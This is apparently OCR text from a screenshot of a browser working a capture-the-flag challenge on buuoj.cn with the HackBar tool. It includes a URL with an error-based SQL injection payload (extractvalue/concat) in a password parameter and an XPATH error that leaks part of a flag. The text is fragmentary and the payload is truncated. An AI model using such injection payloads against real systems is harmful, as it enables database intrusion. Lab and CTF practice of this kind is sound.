 FASHION, ACT
Y THE LAW
XPATH syntax error: '~6-58f4-428d-b48a-48d3b0bd9247}'
M FREE
Syclover @ cl4y
rmance Memory Application Security Lighthouse HackBar
SQLI XSS LFI SSTI ENCODING HASHING
de4.buuoj.cn:81/check.php?username=admin&password=1'^extractvalue(1,concat(0x7e,
23